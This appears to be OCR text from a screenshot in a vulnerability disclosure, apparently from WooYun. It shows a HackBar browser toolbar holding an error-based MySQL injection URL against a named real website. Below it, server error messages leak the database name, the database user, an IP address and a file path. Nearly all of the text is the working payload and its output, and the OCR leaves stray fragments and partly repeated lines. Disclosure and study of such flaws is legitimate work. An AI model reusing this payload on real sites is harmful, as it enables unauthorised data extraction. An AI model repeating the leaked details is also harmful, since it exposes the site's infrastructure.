 Load URL
Split URL
Execute
http://ask.huatu.com/question/questionbrowse.php?question_id=97224+OR+ROW(4894,1794)>
(SELECT+COUNT(*),CONCAT(0x7e21,database(),0x217e,user(),0x7e21,FLOOR(RAND(0)*2))x+FROM+
(SELECT+2472+UNION+SELECT+1788+UNION+SELECT+2145+UNION+SELECT+2445)a+GROUP+BY+x)
-
+
Enable Post data Enable Referrer
Warning: mysqli::query() [mysqli.query]: (23000/1062): Duplicate entry '~!ht_wenzhi_db!~wenzhi_user@123.103.79.94~!1' for
key 'group_key' in E:\ask.huatu.com\question\questionBrowse.php on line 41
Warning: mysqli::query() [mysqli.query]: enzhi_db!~wenzhi_user@123.103.79.94~!1' for
key 'group_key' in E:\ask.huatu.com\question 55
对不起，该问题正在审核中。。。
确定
go.microsoft.com/fwlink/?LinkId=121315
www.wooyun.org